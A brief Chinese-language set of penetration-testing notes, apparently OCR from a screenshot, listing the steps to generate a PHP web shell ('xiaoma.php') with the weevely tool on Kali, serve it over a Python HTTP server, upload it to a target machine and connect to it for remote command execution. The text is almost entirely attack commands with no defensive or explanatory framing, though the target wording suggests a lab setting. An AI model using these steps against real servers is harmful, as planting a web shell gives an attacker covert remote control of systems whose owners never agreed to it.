
#kali生成小马

weevely generate cmd ./xiaoma.php

#kali开启HTTP服务

python -m SimpleHTTPServer

#上传小马至靶机

weevely连接小马